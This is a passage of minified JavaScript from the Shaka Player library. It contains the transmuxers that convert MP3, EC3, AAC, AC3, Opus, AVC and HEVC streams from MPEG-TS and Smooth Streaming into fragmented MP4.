Uint8Array([]),Ea:0,Ha:0,data:{Bb:this.h,baseMediaDecodeTime:e,jb:u},stream:t}]),n=t.id+"_"+n.i,this.g.has(n)?t=this.g.get(n):(t=kv(i),this.g.set(n,t)),n=this.i!==t,i=Pv(i),this.i=t,this.h++,n?(t=pi(t,i),Promise.resolve(t)):Promise.resolve(i)},B("shaka.transmuxer.Ec3Transmuxer",iT),iT.prototype.transmux=iT.prototype.transmux,iT.prototype.getOriginalMimeType=iT.prototype.getOriginalMimeType,iT.prototype.convertCodecs=iT.prototype.convertCodecs,iT.prototype.isSupported=iT.prototype.isSupported,iT.prototype.destroy=iT.prototype.destroy,On("audio/ec3",(function(){return new iT("audio/ec3")}),Bn);var rT=[100,110,122,244,44,83,86,118,128,138,139,134];function aT(e,t){var n=e[t+1]>>3&3,i=e[t+1]>>1&3,r=e[t+2]>>4&15,a=e[t+2]>>2&3;if(1!==n&&0!==r&&15!==r&&3!==a){var o=e[t+3]>>6;r=1e3*uT[14*(3===n?3-i:3===i?3:4)+r-1],a=lT[3*(3===n?0:2===n?1:2)+a],n=cT[n][i];var s=dT[i],u=Math.floor(n*r/a+(e[t+2]>>1&1))*s,l=(navigator.userAgent||"").match(/Chrome\/(\d+)/i);return(l=l?parseInt(l[1],10):0)&&87>=l&&2===i&&224e3<=r&&0===o&&(e[t+3]|=128),{sampleRate:a,channelCount:3===o?1:2,ea:u,hj:8*n*s}}return null}function oT(e,t){return!(255!==e[t]||224&~e[t+1]||!(6&e[t+1]))}function sT(e,t){if(t+1<e.length&&oT(e,t)){var n=aT(e,t),i=4;return n&&n.ea&&(i=n.ea),(t+=i)===e.length||t+1<e.length&&oT(e,t)}return!1}var uT=[32,64,96,128,160,192,224,256,288,320,352,384,416,448,32,48,56,64,80,96,112,128,160,192,224,256,320,384,32,40,48,56,64,80,96,112,128,160,192,224,256,320,32,48,56,64,80,96,112,128,144,160,176,192,224,256,8,16,24,32,40,48,56,64,80,96,112,128,144,160],lT=[44100,48e3,32e3,22050,24e3,16e3,11025,12e3,8e3],cT=[[0,72,144,12],[0,0,0,0],[0,72,144,12],[0,144,144,12]],dT=[0,1,1,4];function hT(e){this.j=e,this.h=0,this.g=new Map,this.i=null}function pT(e){this.h=e,this.g=null}function fT(e){this.h=e,(this.g=Qg.get("ISOBoxer")())&&function(e){function t(){this._procFullBox(),1&this.flags&&(this._procField("AlgorithmID","uint",24),this._procField("IV_size","uint",8),this._procFieldArray("KID",16,"uint",8)),this._procField("sample_count","uint",32),this._procEntries("entry",this.sample_count,(function(e){this._procEntryField(e,"InitializationVector","data",8),2&this.flags&&(this._procEntryField(e,"NumberOfEntries","uint",16),this._procSubEntries(e,"clearAndCryptedData",e.NumberOfEntries,(function(e){this._procEntryField(e,"BytesOfClearData","uint",16),this._procEntryField(e,"BytesOfEncryptedData","uint",32)})))}))}e.g.addBoxProcessor("saio",(function(){this._procFullBox(),1&this.flags&&(this._procField("aux_info_type","uint",32),this._procField("aux_info_type_parameter","uint",32)),this._procField("entry_count","uint",32),this._procFieldArray("offset",this.entry_count,"uint",1===this.version?64:32)})),e.g.addBoxProcessor("saiz",(function(){this._procFullBox(),1&this.flags&&(this._procField("aux_info_type","uint",32),this._procField("aux_info_type_parameter","uint",32)),this._procField("default_sample_info_size","uint",8),this._procField("sample_count","uint",32),0===this.default_sample_info_size&&this._procFieldArray("sample_info_size",this.sample_count,"uint",8)})),e.g.addBoxProcessor("senc",t),e.g.addBoxProcessor("uuid",(function(){for(var e=!0,n=0;16>n;n++)this.usertype[n]!==mT[n]&&(e=!1);e&&(this._parsing&&(this.type="sepiff"),t.call(this))}))}(this)}function gT(e,t){for(var n=8,i=0;i<e.boxes.length&&e.boxes[i].type!==t;i++)n+=e.boxes[i].size;return n}(i=hT.prototype).destroy=function(){this.g.clear()},i.isSupported=function(e){return"audio/mpeg"==e.toLowerCase().split(";")[0]&&ne(this.convertCodecs("audio",e))},i.convertCodecs=function(e,t){return"audio/mpeg"==t.toLowerCase().split(";")[0]?'audio/mp4; codecs="mp3"':t},i.getOriginalMimeType=function(){return this.j},i.transmux=function(e,t,n,i){for(var r=ge(e),a=Ho(r).length;a<r.length&&!sT(r,a);a++);var o;for(e=[];a<r.length;){var s=aT(r,a);if(!s)return Promise.reject(new Le(2,3,3018,n?n.N()[0]:null));o||(o=s),a+s.ea<=r.length&&e.push({data:r.subarray(a,a+s.ea),size:s.ea,duration:1152,eb:0,flags:{hb:0,Xa:0,Wa:0,Ua:0,Va:2,ib:0}}),a+=s.ea}return o?(r=9e4*o.hj/o.sampleRate*this.h,i=new Ev([i={id:t.id,type:"audio",codecs:"mp3",encrypted:t.encrypted&&0<t.drmInfos.length,timescale:o.sampleRate,duration:i,lb:[],ra:new Uint8Array([]),ya:new Uint8Array([]),Ea:0,Ha:0,data:{Bb:this.h,baseMediaDecodeTime:r,jb:e},stream:t}]),n=t.id+"_"+n.i,this.g.has(n)?t=this.g.get(n):(t=kv(i),this.g.set(n,t)),n=this.i!==t,i=Pv(i),this.i=t,this.h++,n?(t=pi(t,i),Promise.resolve(t)):Promise.resolve(i)):Promise.reject(new Le(2,3,3018,n?n.N()[0]:null))},B("shaka.transmuxer.Mp3Transmuxer",hT),hT.prototype.transmux=hT.prototype.transmux,hT.prototype.getOriginalMimeType=hT.prototype.getOriginalMimeType,hT.prototype.convertCodecs=hT.prototype.convertCodecs,hT.prototype.isSupported=hT.prototype.isSupported,hT.prototype.destroy=hT.prototype.destroy,On("audio/mpeg",(function(){return new hT("audio/mpeg")}),Bn),(i=pT.prototype).destroy=function(){},i.isSupported=function(e){if("video/mp2t"!=e.toLowerCase().split(";")[0])return!1;var t=Di(e).split(","),n=yi("audio",t);return t=yi("video",t),!(!n||t||"mp3"!=Ci(n))&&ne(this.convertCodecs("audio",e))},i.convertCodecs=function(e,t){return"video/mp2t"==t.toLowerCase().split(";")[0]?"audio/mpeg":t},i.getOriginalMimeType=function(){return this.h},i.transmux=function(e,t,n,i,r){if(this.g?this.g.clearData():this.g=new ls,e=ge(e),"mp3"!=(e=this.g.parse(e)).ld().audio||"audio"!=r)return Promise.reject(new Le(2,3,3018,n?n.N()[0]:null));for(n=new Uint8Array([]),r=l(e.fb()),e=r.next();!e.done;e=r.next())if(e=e.value.data)for(t=0;t<e.length;)(i=aT(e,t))?(t+i.ea<=e.length&&(n=pi(n,e.subarray(t,t+i.ea))),t+=i.ea):t++;return Promise.resolve(n)},B("shaka.transmuxer.MpegTsTransmuxer",pT),pT.prototype.transmux=pT.prototype.transmux,pT.prototype.getOriginalMimeType=pT.prototype.getOriginalMimeType,pT.prototype.convertCodecs=pT.prototype.convertCodecs,pT.prototype.isSupported=pT.prototype.isSupported,pT.prototype.destroy=pT.prototype.destroy,On("video/mp2t",(function(){return new pT("video/mp2t")}),Vn),(i=fT.prototype).destroy=function(){},i.isSupported=function(e,t){var n=e.startsWith("mss/");return!(!this.g||!n)&&(t?ne(this.convertCodecs(t,e)):(t=this.convertCodecs("audio",e),e=this.convertCodecs("video",e),ne(t)||ne(e)))},i.convertCodecs=function(e,t){return t.replace("mss/","")},i.getOriginalMimeType=function(){return this.h},i.transmux=function(e,t,n){if(!n)return Promise.resolve(ge(e));if(!t.mssPrivateData)return Promise.reject(new Le(2,3,3020,n?n.N()[0]:null));try{var i,r=this.g.parseBuffer(e),a=r.fetch("tfhd");a.track_ID=t.id+1;var o=r.fetch("tfdt"),s=r.fetch("traf");null===o&&((o=this.g.createFullBox("tfdt",s,a)).version=1,o.flags=0,o.baseMediaDecodeTime=Math.floor(n.startTime*t.mssPrivateData.timescale));var u=r.fetch("trun"),l=r.fetch("tfxd");l&&l._parent.boxes.splice(l._parent.boxes.indexOf(l),1);var c=r.fetch("tfrf");c&&c._parent.boxes.splice(c._parent.boxes.indexOf(c),1);var d=r.fetch("sepiff");if(null!==d){d.type="senc",d.usertype=void 0;var h=r.fetch("saio");if(null===h){(h=this.g.createFullBox("saio",s)).version=0,h.flags=0,h.entry_count=1,h.offset=[0];var p=this.g.createFullBox("saiz",s);if(p.version=0,p.flags=0,p.sample_count=d.sample_count,p.default_sample_info_size=0,p.sample_info_size=[],2&d.flags)for(i=0;i<d.sample_count;i+=1)p.sample_info_size[i]=10+6*d.entry[i].NumberOfEntries;else p.default_sample_info_size=8}}a.flags&=16777214,a.flags|=131072,u.flags|=1;var f=r.fetch("moof");u.data_offset=f.getLength()+8;var g=r.fetch("saio");null!==g&&(g.offset[0]=gT(f,"traf")+gT(s,"senc")+16);var m=ge(r.write());return Promise.resolve(m)}catch(e){return e instanceof Le?Promise.reject(e):Promise.reject(new Le(2,3,3022,n?n.N()[0]:null))}},B("shaka.transmuxer.MssTransmuxer",fT),fT.prototype.transmux=fT.prototype.transmux,fT.prototype.getOriginalMimeType=fT.prototype.getOriginalMimeType,fT.prototype.convertCodecs=fT.prototype.convertCodecs,fT.prototype.isSupported=fT.prototype.isSupported,fT.prototype.destroy=fT.prototype.destroy;var mT=new Uint8Array([162,57,79,82,90,155,79,20,162,68,108,66,124,100,141,244]);function vT(e){this.m=e,this.g=0,this.i=new Map,this.l=this.h=this.j=null}On("mss/audio/mp4",(function(){return new fT("mss/audio/mp4")}),Bn),On("mss/video/mp4",(function(){return new fT("mss/video/mp4")}),Bn),(i=vT.prototype).destroy=function(){this.i.clear(),this.h&&this.h.destroy()},i.isSupported=function(e,t){if("video/mp2t"!=e.toLowerCase().split(";")[0])return!1;var n=e;t&&(n=this.convertCodecs(t,e));var i=Di(n).split(",");return n=yi("audio",i),i=yi("video",i),!(n&&(n=Ci(n),!wT.includes(n))||i&&(n=Ci(i),!ST.includes(n)))&&(t?ne(this.convertCodecs(t,e)):(t=this.convertCodecs("audio",e),e=this.convertCodecs("video",e),ne(t)||ne(e)))},i.convertCodecs=function(e,t){return"video/mp2t"==t.toLowerCase().split(";")[0]?(t=Di(t).replace("mp4a.40.34","mp3").split(",").map((function(e){return pr(e,"audio/mp4")})).map(fr).join(","),"audio"==e?'audio/mp4; codecs="'+t+'"':'video/mp4; codecs="'+t+'"'):t},i.getOriginalMimeType=function(){return this.m},i.transmux=function(e,t,n,i,r){var a=ge(e);if("audio"==r&&!ps(a)){for(var o=Ho(a),s=o.length;s<a.length;s++)if(sT(a,s))return Promise.reject(new Le(2,3,3018,n?n.N()[0]:null));for(s=o.length;s<a.length;s++)if(JS(a,s))return this.h||(this.h=new ZS("audio/aac")),this.h.transmux(e,t,n,i,r);return Promise.reject(new Le(2,3,3018,n?n.N()[0]:null))}this.j?this.j.clearData():this.j=new ls;var u=this.j.parse(a),d=[],h=u.ld();try{var p=null;if("video"==r){switch(h.video){case"avc":var f=[],g=null,m=u.tc(),v=function(e){function t(e){r={data:new Uint8Array([]),frame:!1,isKeyframe:!1,pts:e.pts,dts:e.dts,nalus:[]}}function n(){if(r&&r.nalus.length&&r.frame){for(var e=[],t=l(r.nalus),n=t.next();!n.done;n=t.next()){var a=(n=n.value).fullData.byteLength,o=new Uint8Array(4);o[0]=a>>24&255,o[1]=a>>16&255,o[2]=a>>8&255,o[3]=255&a,e.push(o),e.push(n.fullData)}r.data=pi.apply(si,c(e)),i.push(r)}}for(var i=[],r=null,a=!1,o=0;o<e.length;o++){var s=e[o],u=s.nalus,d=!1;r&&u.length&&!a&&(n(),t(s));for(var h=(u=l(s.nalus)).next();!h.done;h=u.next()){var p=!1;switch((h=h.value).type){case 1:var f=!1;p=!0;var g=h.data;d&&4<g.length&&(2===(g=us(new Jo(g)))||4===g||7===g||9===g)&&(f=!0),f&&r&&r.frame&&!r.isKeyframe&&(n(),r=null),r||t(s),r.frame=!0,r.isKeyframe=f;break;case 5:p=!0,r&&r.frame&&!r.isKeyframe&&(n(),r=null),r||t(s),r.frame=!0,r.isKeyframe=!0;break;case 6:case 8:case 12:p=!0;break;case 7:d=p=!0;break;case 9:a=p=!0,r&&r.frame&&(n(),r=null),r||t(s);break;default:p=!1}r&&p&&r.nalus.push(h)}}return n(),i}(m);if(!v.length)throw new Le(2,3,3023,n?n.N()[0]:null);for(var y=0;y<v.length;y++){var b,w=v[y];null==g&&(g=w.dts),b=y+1<v.length?(v[y+1].dts||0)-(w.dts||0):1<v.length?(w.dts||0)-(v[y-1].dts||0):9e4*(n.endTime-n.startTime),f.push({data:w.data,size:w.data.byteLength,duration:b,eb:Math.round((w.pts||0)-(w.dts||0)),flags:{hb:0,Xa:0,Wa:0,Ua:0,Va:w.isKeyframe?2:1,ib:w.isKeyframe?0:1}})}for(var S=[],T=l(m),x=T.next();!x.done;x=T.next())S.push.apply(S,c(x.value.nalus));var A=function(e){if(!e.length)return null;var t=e.find((function(e){return 7==e.type}));if(e=e.find((function(e){return 8==e.type})),!t||!e)return null;var n=new Jo(t.data),i=os(n);if(os(n),os(n),ns(n),rT.includes(i)&&(3===(i=is(n))&&Qo(n,1),ns(n),ns(n),Qo(n,1),as(n))){i=3!==i?8:12;for(var r=0;r<i;r++)as(n)&&ss(n,6>r?16:64)}if(ns(n),0===(i=is(n)))is(n);else if(1===i)for(Qo(n,1),ns(n),ns(n),i=is(n),r=0;r<i;r++)ns(n);ns(n),Qo(n,1);var a=is(n),o=is(n),s=es(n,1);0===s&&Qo(n,1),Qo(n,1);var u=0,l=0,d=0,h=0;if(as(n)&&(u=is(n),l=is(n),d=is(n),h=is(n)),r=i=1,as(n)&&as(n)){var p=os(n);0<p&&16>=p?(i=[1,12,10,16,40,24,20,32,80,18,15,64,160,4,3,2][p-1],r=[1,11,11,11,33,11,11,11,33,11,11,33,99,3,2,1][p-1]):255===p&&(i=es(n,16),r=es(n,16))}return n=(2-s)*(o+1)*16-2*d-2*h,a=16*(a+1)-2*u-2*l,u=[],t=t.fullData,u.push(t.byteLength>>>8&255),u.push(255&t.byteLength),u=u.concat.apply(u,c(t)),t=[],e=e.fullData,t.push(e.byteLength>>>8&255),t.push(255&e.byteLength),t=t.concat.apply(t,c(e)),{height:n,width:a,ya:e=new Uint8Array([1,u[3],u[4],u[5],255,225].concat(u,[1],t)),Ea:i,Ha:r}}(S);if(!A||null==g)throw new Le(2,3,3018,n?n.N()[0]:null);t.height=A.height,t.width=A.width,p={id:t.id,type:"video",codecs:"avc1",encrypted:t.encrypted&&0<t.drmInfos.length,timescale:9e4,duration:i,lb:[],ra:new Uint8Array([]),ya:A.ya,Ea:A.Ea,Ha:A.Ha,data:{Bb:this.g,baseMediaDecodeTime:g,jb:f},stream:t};break;case"hvc":var E=[],k=null,I=[],M=u.tc();if(!M.length)throw new Le(2,3,3023,n?n.N()[0]:null);for(var _=0;_<M.length;_++){var C=M[_],P=C.nalus;I.push.apply(I,c(P));for(var L=!1,D=[],R=!1,N=l(P),U=N.next();!U.done;U=N.next()){var O=U.value;switch(O.type){case 1:case 0:var j=R=!0;break;case 19:case 20:case 21:L=j=R=!0;break;case 32:case 33:case 34:case 39:case 40:j=!0;break;case 35:R=j=!0;break;default:j=!1}if(R&&j){var F=O.fullData.byteLength,B=new Uint8Array(4);B[0]=F>>24&255,B[1]=F>>16&255,B[2]=F>>8&255,B[3]=255&F,D.push(B),D.push(O.fullData)}}var V,H=D.length?{data:pi.apply(si,c(D)),isKeyframe:L}:null;if(H)null==k&&null!=C.dts&&(k=C.dts),V=_+1<M.length?(M[_+1].dts||0)-(C.dts||0):1<M.length?(C.dts||0)-(M[_-1].dts||0):9e4*(n.endTime-n.startTime),E.push({data:H.data,size:H.data.byteLength,duration:V,eb:Math.round((C.pts||0)-(C.dts||0)),flags:{hb:0,Xa:0,Wa:0,Ua:0,Va:H.isKeyframe?2:1,ib:H.isKeyframe?0:1}})}var G=function(e){if(!e.length)return null;var t=e.find((function(e){return 32==e.type})),n=e.find((function(e){return 33==e.type})),i=e.find((function(e){return 34==e.type}));if(!t||!n||!i)return null;var r=function(e){var t=new Jo(e,!0);return os(t),os(t),es(t,4),es(t,2),es(t,6),{Mf:(e=es(t,3))+1,ig:t=as(t)}}(t.fullData);e=function(e){os(e=new Jo(e,!0)),os(e);var t=0,n=0,i=0,r=0;es(e,4);var a=es(e,3);as(e);for(var o=es(e,2),s=es(e,1),u=es(e,5),l=os(e),c=os(e),d=os(e),h=os(e),p=os(e),f=os(e),g=os(e),m=os(e),v=os(e),y=os(e),b=os(e),w=[],S=[],T=0;T<a;T++)w.push(as(e)),S.push(as(e));if(0<a)for(T=a;8>T;T++)es(e,2);for(T=0;T<a;T++)w[T]&&es(e,88),S[T]&&os(e);is(e),3==(w=is(e))&&es(e,1),S=is(e),T=is(e),as(e)&&(t+=is(e),n+=is(e),i+=is(e),r+=is(e));var x=is(e),A=is(e),E=is(e);if(as(e))for(var k=0;k<=a;k++)is(e),is(e),is(e);else is(e),is(e),is(e);if(is(e),is(e),is(e),is(e),is(e),is(e),as(e)&&as(e))for(k=0;4>k;k++)for(var I=0;I<(3===k?2:6);I++)if(as(e)){var M=Math.min(64,1<<4+(k<<1));1<k&&rs(e);for(var _=0;_<M;_++)rs(e)}else is(e);for(as(e),as(e),as(e)&&(os(e),is(e),is(e),as(e)),k=is(e),M=I=0;M<k;M++)if(_=!1,0!==M&&(_=as(e)),_){M===k&&is(e),as(e),is(e);for(var C=_=0;C<=I;C++){var P=as(e),L=!1;P||(L=as(e)),(P||L)&&_++}I=_}else{for(I=(C=is(e))+(_=is(e)),P=0;P<C;P++)is(e),as(e);for(C=0;C<_;C++)is(e),as(e)}if(as(e))for(k=is(e),I=0;I<k;I++){for(M=0;M<E+4;M++)es(e,1);es(e,1)}if(k=E=1,I=0,as(e),as(e),as(e)){if(as(e)&&(_=[1,12,10,16,40,24,20,32,80,18,15,64,160,4,3,2],C=[1,11,11,11,33,11,11,11,33,11,11,33,99,3,2,1],0<(M=os(e))&&16>=M?(E=_[M-1],k=C[M-1]):255===M&&(E=es(e,16),k=es(e,16))),as(e)&&as(e),as(e)&&(es(e,3),as(e),as(e)&&(os(e),os(e),os(e))),as(e)&&(is(e),is(e)),as(e),as(e),as(e),(M=as(e))&&(is(e),is(e),is(e),is(e)),as(e)&&(es(e,32),es(e,32),as(e)&&is(e),as(e)))for(C=!1,M=as(e),_=as(e),(M||_)&&((C=as(e))&&(os(e),es(e,5),as(e),es(e,5)),es(e,4),es(e,4),C&&es(e,4),es(e,5),es(e,5),es(e,5)),P=0;P<=a;P++){var D=!0;L=1,as(e)||(D=as(e));var R=!1;if(D?is(e):R=as(e),R||(L=is(e)+1),M){for(D=0;D<L;D++)is(e),is(e),C&&(is(e),is(e));as(e)}if(_){for(D=0;D<L;D++)is(e),is(e),C&&(is(e),is(e));as(e)}}as(e)&&(as(e),as(e),as(e),I=is(e),is(e),is(e),is(e),is(e))}return{lf:b,tf:o,uf:s,rf:u,mf:l,nf:c,pf:d,qf:h,ef:p,ff:f,gf:g,hf:m,jf:v,kf:y,ge:I,Ye:0,We:w,Ve:x,Ue:A,width:S-(t+n)*(1===w||2===w?2:1),height:T-(i+r)*(1===w?2:1),jj:E,ij:k}}(n.fullData);var a=function(e){var t=new Jo(e,!0);os(t),os(t),is(t),is(t),as(t),as(t),es(t,3),as(t),as(t),is(t),is(t),rs(t),as(t),as(t),as(t)&&is(t),rs(t),rs(t),as(t),as(t),as(t),as(t),e=as(t);var n=1;return(t=as(t))&&e?n=0:t?n=3:e&&(n=2),{Of:n}}(i.fullData);return t=function(e,t,n,i){var r=new Uint8Array(23+(5+e.byteLength)+(5+t.byteLength)+(5+n.byteLength));return r[0]=1,r[1]=(3&i.tf)<<6|(i.uf?1:0)<<5|31&i.rf,r[2]=i.mf,r[3]=i.nf,r[4]=i.pf,r[5]=i.qf,r[6]=i.ef,r[7]=i.ff,r[8]=i.gf,r[9]=i.hf,r[10]=i.jf,r[11]=i.kf,r[12]=i.lf,r[13]=240|(3840&i.ge)>>8,r[14]=255&i.ge,r[15]=252|3&i.Of,r[16]=252|3&i.We,r[17]=248|7&i.Ve,r[18]=248|7&i.Ue,r[19]=0,r[20]=0,r[21]=(3&i.Ye)<<6|(7&i.Mf)<<3|(i.ig?1:0)<<2|3,r[22]=3,r[23]=160,r[24]=0,r[25]=1,r[26]=(65280&e.byteLength)>>8,r[27]=255&e.byteLength,r.set(e,28),r[23+(5+e.byteLength)]=161,r[e.byteLength+29]=0,r[e.byteLength+30]=1,r[e.byteLength+31]=(65280&t.byteLength)>>8,r[e.byteLength+32]=255&t.byteLength,r.set(t,e.byteLength+33),r[23+(e.byteLength+10+t.byteLength)]=162,r[e.byteLength+10+t.byteLength+24]=0,r[e.byteLength+10+t.byteLength+25]=1,r[e.byteLength+10+t.byteLength+26]=(65280&n.byteLength)>>8,r[e.byteLength+10+t.byteLength+27]=255&n.byteLength,r.set(n,e.byteLength+10+t.byteLength+28),r}(t.fullData,n.fullData,i.fullData,{Mf:r.Mf,ig:r.ig,tf:e.tf,uf:e.uf,lf:e.lf,rf:e.rf,mf:e.mf,nf:e.nf,pf:e.pf,qf:e.qf,ef:e.ef,ff:e.ff,gf:e.gf,hf:e.hf,jf:e.jf,kf:e.kf,Ye:e.Ye,ge:e.ge,We:e.We,Ve:e.Ve,Ue:e.Ue,Of:a.Of}),{height:e.height,width:e.width,ya:t,Ea:e.jj,Ha:e.ij}}(I);if(!G||null==k)throw new Le(2,3,3018,n?n.N()[0]:null);t.height=G.height,t.width=G.width,p={id:t.id,type:"video",codecs:"hvc1",encrypted:t.encrypted&&0<t.drmInfos.length,timescale:9e4,duration:i,lb:[],ra:new Uint8Array([]),ya:G.ya,Ea:G.Ea,Ha:G.Ha,data:{Bb:this.g,baseMediaDecodeTime:k,jb:E},stream:t}}p&&(d.push(p),p=null)}if("audio"==r){switch(h.audio){case"aac":for(var z,q=[],K=null,W=null,X=null,$=l(u.fb()),Y=$.next();!Y.done;Y=$.next()){var J=Y.value,Z=J.data;if(Z){var Q=0;if(-1==W&&X)Z=pi(X,J.data),W=null;else if(null!=W&&X){Q=Math.max(0,W);var ee=pi(X,Z.subarray(0,Q));q.push({data:ee,size:ee.byteLength,duration:1024,eb:0,flags:{hb:0,Xa:0,Wa:0,Ua:0,Va:2,ib:0}}),W=X=null}if(!(z=YS(Z,Q)))throw new Le(2,3,3018,n?n.N()[0]:null);for(t.audioSamplingRate=z.sampleRate,t.channelsCount=z.channelCount,null==K&&null!==J.pts&&(K=J.pts);Q<Z.length;){var te=$S(Z,Q);if(!te){X=Z.subarray(Q,Z.length),W=-1;break}var ne=te.sd+te.ea;0!=(W=Math.max(0,Q+ne-Z.length))?X=Z.subarray(Q+te.sd,Q+ne):Q+ne<=Z.length&&q.push({data:Z.subarray(Q+te.sd,Q+ne),size:te.ea,duration:1024,eb:0,flags:{hb:0,Xa:0,Wa:0,Ua:0,Va:2,ib:0}}),Q+=ne}}}if(!z||null==K){if(!u.tc().length)throw new Le(2,3,3018,n?n.N()[0]:null);K=9e4*n.startTime;var ie=yi("audio",t.codecs.split(","));if(!ie||!t.channelsCount||!t.audioSamplingRate)throw new Le(2,3,3018,n?n.N()[0]:null);z={sampleRate:t.audioSamplingRate,channelCount:t.channelsCount,codec:ie};var re=function(e,t){if("mp4a.40.2"===e){if(1===t)return new Uint8Array([0,200,0,128,35,128]);if(2===t)return new Uint8Array([33,0,73,144,2,25,0,35,128]);if(3===t)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,142]);if(4===t)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,128,44,128,8,2,56]);if(5===t)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,56]);if(6===t)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,0,178,0,32,8,224])}else{if(1===t)return new Uint8Array([1,64,34,128,163,78,230,128,186,8,0,0,0,28,6,241,193,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(2===t||3===t)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94])}return null}(ie,t.channelsCount);if(!re)throw new Le(2,3,3018,n?n.N()[0]:null);for(var ae=K+9e4*(n.endTime-n.startTime),oe=K;oe<ae;)q.push({data:re,size:re.byteLength,duration:1024,eb:0,flags:{hb:0,Xa:0,Wa:0,Ua:0,Va:2,ib:0}}),oe+=1024/z.sampleRate*9e4}var se=z.sampleRate,ue=K/9e4*se;p={id:t.id,type:"audio",codecs:z.codec,encrypted:t.encrypted&&0<t.drmInfos.length,timescale:se,duration:i,lb:[],ra:new Uint8Array([]),ya:new Uint8Array([]),Ea:0,Ha:0,data:{Bb:this.g,baseMediaDecodeTime:ue,jb:q},stream:t};break;case"ac3":for(var le=[],ce=0,de=new Uint8Array([]),he=null,pe=l(u.fb()),fe=pe.next();!fe.done;fe=pe.next()){var me=fe.value,ve=me.data;null==he&&null!==me.pts&&(he=me.pts);for(var ye=0;ye<ve.length;){var be=QS(ve,ye);be?(t.audioSamplingRate=be.sampleRate,t.channelsCount=be.channelCount,ce=be.sampleRate,de=be.ra,le.push({data:ve.subarray(ye,ye+be.ea),size:be.ea,duration:1536,eb:0,flags:{hb:0,Xa:0,Wa:0,Ua:0,Va:2,ib:0}}),ye+=be.ea):ye++}}if(0==ce||0==de.byteLength||null==he)throw new Le(2,3,3018,n?n.N()[0]:null);var we=he/9e4*ce;p={id:t.id,type:"audio",codecs:"ac-3",encrypted:t.encrypted&&0<t.drmInfos.length,timescale:ce,duration:i,lb:[],ra:de,ya:new Uint8Array([]),Ea:0,Ha:0,data:{Bb:this.g,baseMediaDecodeTime:we,jb:le},stream:t};break;case"ec3":for(var Se=[],Te=0,xe=new Uint8Array([]),Ae=null,Ee=l(u.fb()),ke=Ee.next();!ke.done;ke=Ee.next()){var Ie=ke.value,Me=Ie.data;null==Ae&&null!==Ie.pts&&(Ae=Ie.pts);for(var _e=0;_e<Me.length;){var Ce=nT(Me,_e);Ce?(t.audioSamplingRate=Ce.sampleRate,t.channelsCount=Ce.channelCount,Te=Ce.sampleRate,xe=Ce.ra,Se.push({data:Me.subarray(_e,_e+Ce.ea),size:Ce.ea,duration:1536,eb:0,flags:{hb:0,Xa:0,Wa:0,Ua:0,Va:2,ib:0}}),_e+=Ce.ea):_e++}}if(0==Te||0==xe.byteLength||null==Ae)throw new Le(2,3,3018,n?n.N()[0]:null);var Pe=Ae/9e4*Te;p={id:t.id,type:"audio",codecs:"ec-3",encrypted:t.encrypted&&0<t.drmInfos.length,timescale:Te,duration:i,lb:[],ra:xe,ya:new Uint8Array([]),Ea:0,Ha:0,data:{Bb:this.g,baseMediaDecodeTime:Pe,jb:Se},stream:t};break;case"mp3":for(var De,Re=[],Ne=null,Ue=l(u.fb()),Oe=Ue.next();!Oe.done;Oe=Ue.next()){var je=Oe.value,Fe=je.data;if(Fe){null==Ne&&null!==je.pts&&(Ne=je.pts);for(var Be=0;Be<Fe.length;){var Ve=aT(Fe,Be);Ve?(De||(De=Ve),Be+Ve.ea<=Fe.length&&Re.push({data:Fe.subarray(Be,Be+Ve.ea),size:Ve.ea,duration:1152,eb:0,flags:{hb:0,Xa:0,Wa:0,Ua:0,Va:2,ib:0}}),Be+=Ve.ea):Be++}}}if(!De||null==Ne)throw new Le(2,3,3018,n?n.N()[0]:null);var He=De.sampleRate,Ge=Ne/9e4*He;p={id:t.id,type:"audio",codecs:"mp3",encrypted:t.encrypted&&0<t.drmInfos.length,timescale:He,duration:i,lb:[],ra:new Uint8Array([]),ya:new Uint8Array([]),Ea:0,Ha:0,data:{Bb:this.g,baseMediaDecodeTime:Ge,jb:Re},stream:t};break;case"opus":var ze=[],qe=null,Ke=u.D;if(!Ke)throw new Le(2,3,3018,n?n.N()[0]:null);var We=[];switch(Ke.Qh){case 1:case 2:We=[0];break;case 0:We=[255,1,1,0,1];break;case 128:We=[255,2,0,0,1];break;case 3:We=[1,2,1,0,2,1];break;case 4:We=[1,2,2,0,1,2,3];break;case 5:We=[1,3,2,0,4,1,2,3];break;case 6:We=[1,4,2,0,4,1,2,3,5];break;case 7:We=[1,4,2,0,4,1,2,3,5,6];break;case 8:We=[1,5,3,0,6,1,2,3,4,5,7];break;case 130:We=[1,1,2,0,1];break;case 131:We=[1,1,3,0,1,2];break;case 132:We=[1,1,4,0,1,2,3];break;case 133:We=[1,1,5,0,1,2,3,4];break;case 134:We=[1,1,6,0,1,2,3,4,5];break;case 135:We=[1,1,7,0,1,2,3,4,5,6];break;case 136:We=[1,1,8,0,1,2,3,4,5,6,7]}for(var Xe=new Uint8Array([0,Ke.channelCount,0,0,Ke.sampleRate>>>24&255,Ke.sampleRate>>>17&255,Ke.sampleRate>>>8&255,Ke.sampleRate>>>0&255,0,0].concat(c(We))),$e=Ke.sampleRate,Ye=l(u.fb()),Je=Ye.next();!Je.done;Je=Ye.next()){var Ze=Je.value,Qe=Ze.data;null==qe&&null!==Ze.pts&&(qe=Ze.pts);for(var et=0;et<Qe.length;){for(var tt=!!(16&Qe[et+1]),nt=!!(8&Qe[et+1]),it=et+2,rt=0;255===Qe[it];)rt+=255,it+=1;rt+=Qe[it],it+=1,it+=tt?2:0,it+=nt?2:0;var at=Qe.slice(it,it+rt);ze.push({data:at,size:at.byteLength,duration:960,eb:0,flags:{hb:0,Xa:0,Wa:0,Ua:0,Va:2,ib:0}}),et=it+rt}}if(0==Xe.byteLength||null==qe)throw new Le(2,3,3018,n?n.N()[0]:null);t.audioSamplingRate=Ke.sampleRate,t.channelsCount=Ke.channelCount;var 